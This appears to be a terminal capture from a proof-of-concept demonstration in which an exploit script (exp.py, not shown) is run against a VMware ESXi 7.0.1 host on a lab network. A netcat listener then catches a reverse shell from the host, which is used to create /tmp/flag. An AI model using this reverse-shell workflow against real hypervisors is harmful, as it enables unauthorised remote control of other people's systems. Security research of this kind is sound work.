 root@wmliang-ubuntu: ~
⌥⌘2
[root@localhost:/tmp]
[root@localhost:/tmp]
[root@localhost:/tmp] esxcli network ip interface ipv4 address list
Name  IPv4 Address    IPv4 Netmask   IPv4 Broadcast  Address Type  Gateway       DHCP DNS
----  --------------  -------------  --------------  ------------  ------------  --------
vmk0  172.16.178.137  255.255.255.0  172.16.178.255  DHCP          172.16.178.2      true
[root@localhost:/tmp] vmware -vl
VMware ESXi 7.0.1 build-16850804
VMware ESXi 7.0 Update 1
[root@localhost:/tmp] ls -al /tmp/
total 8
drwxrwxrwt    1 root     root           512 Nov  2 04:17 .
drwxr-xr-x    1 root     root           512 Oct 23 16:31 ..
[root@localhost:/tmp] ls -al /tmp
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:6b:75:6a brd ff:ff:ff:ff:ff:ff
    inet 172.16.178.162/24 brd 172.16.178.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe6b:756a/64 scope link
       valid_lft forever preferred_lft forever
root@wmliang-ubuntu:~# py exp.py 172.16.178.137 > /dev/null
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:6b:75:6a brd ff:ff:ff:ff:ff:ff
    inet 172.16.178.162/24 brd 172.16.178.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe6b:756a/64 scope link
       valid_lft forever preferred_lft forever
root@wmliang-ubuntu:~# nc -lvnp 31031
Listening on [0.0.0.0] (family 0, port 31031)
Connection from 172.16.178.137 37716 received!
touch /tmp/flag
1 ssh